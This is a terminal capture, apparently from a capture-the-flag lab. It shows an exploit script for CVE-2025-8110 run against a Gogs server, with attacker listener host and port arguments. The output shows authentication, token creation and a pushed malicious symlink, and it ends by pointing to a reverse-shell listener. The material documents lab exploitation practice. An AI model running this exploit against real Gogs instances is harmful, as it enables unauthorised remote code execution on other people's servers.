 ┌──(kali㉿LAPTOP-GJA8PTVB)-[~/gogs-CVE-2025-8110]
└─$ python3 CVE-2025-8110.py -u http://gpz-op26-toolkits.ghostlink.htb -lh 10.10.14.146 -lp 10001
[+] Authenticated successfully
Token generation status: 200
[+] Application token: b096534d0ff35f47a81d2e9a04b8f071de205980
Repo creation status: 201
Cloning into '/tmp/0087e4f2afcc'...
remote: Enumerating objects: 3, done.
remote: Counting objects: 100% (3/3), done.
remote: Total 3 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)
Unpacking objects: 100% (3/3), 260 bytes | 260.00 KiB/s, done.
[master 99bfb60] Add malicious symlink
 1 file changed, 1 insertion(+)
 create mode 120000 malicious_link
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
Delta compression using up to 8 threads
Compressing objects: 100% (2/2), done.
Writing objects: 100% (3/3), 300 bytes | 300.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)
To http://gpz-op26-toolkits.ghostlink.htb/vroth/0087e4f2afcc.git
   1191080..99bfb60  master -> master
[+] Exploit sent, check your listener!